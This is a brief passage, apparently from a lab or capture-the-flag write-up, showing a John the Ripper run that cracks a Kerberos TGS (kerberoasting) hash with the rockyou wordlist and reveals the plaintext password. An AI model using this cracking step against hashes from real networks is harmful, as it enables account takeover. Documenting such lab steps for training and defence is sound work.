 └─# john hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
limpbizkit       (?)
1g 0:00:00:00 DONE (2025-03-02 22:24) 100.0g/s 819200p/s 819200c/s 819200C/s 123456..whitetiger
Use the "--show" option to display all of the cracked passwords reliably
Session completed.